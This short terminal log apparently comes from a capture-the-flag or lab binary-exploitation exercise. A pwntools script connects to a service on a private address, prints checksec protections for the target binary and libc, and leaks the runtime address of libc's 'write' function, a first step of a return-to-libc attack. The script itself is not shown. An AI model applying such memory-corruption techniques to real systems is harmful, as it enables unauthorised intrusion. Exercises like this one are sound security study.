 shangdi4sb@ubuntu:~/pwntest/64$ python3 ret2csgo.py
[+] Opening connection to 10.0.25.109 on port 10008: Done
[*] '/home/shangdi4sb/pwntest/64/ret2csuinit'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/shangdi4sb/pwntest/64/libc.so.62'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
ret2csgo.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  p.recvuntil('Hello, World\n')
write  0x7f74026fb3b0